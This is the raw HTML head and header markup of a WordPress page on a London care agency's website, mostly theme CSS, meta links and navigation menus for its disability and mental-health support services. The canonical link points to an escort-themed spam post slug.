,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/2557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/12/01/escorte-massage-damer-i-trondheim-norske-chatterom-eskorte-kristiansund/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=2557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F01%2Fescorte-massage-damer-i-trondheim-norske-chatterom-eskorte-kristiansund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F01%2Fescorte-massage-damer-i-trondheim-norske-chatterom-eskorte-kristiansund%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2557 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
